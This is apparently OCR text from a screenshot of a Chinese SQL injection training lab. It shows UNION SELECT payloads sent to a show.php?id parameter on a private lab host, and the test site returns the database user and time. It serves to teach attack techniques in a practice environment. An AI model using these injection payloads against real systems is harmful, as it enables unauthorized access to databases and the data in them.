 SQL注入漏洞的利用
云演 | 让攻防更简单
二、使用union联合查询
1）?id=-33 Union Select 1,2,3,4,5,6,7,8,9,10,11,12,13,14,15 //注意联合查询需将前置查询为空
2）?id=-33 Union Select 1,2,version(),4,5,6,7,8,9,10,database(),12,13,14,15
3）?id=-33 Union Select 1,2,user(),4,5,6,7,8,9,10,curtime(),12,13,14,15
Load URL
http://192.168.30.124:8205/show.php?id=-33 Union Select 1,2,user(),4,5,6,7,8,9,10,curtime(),12,13,14,15
Split URL
Execute
Post Referrer 0xHEX %URL BASE64 Insert to r Insert rep Replace
设为首页 | 加入
文章管理系统
返回当前时间
首 页 国内新闻 国际新闻 留言板
用户信息
root@localhost
07:51:40
Copyright(C)2009 test.com All Rights Reserved
邮箱：root@test.com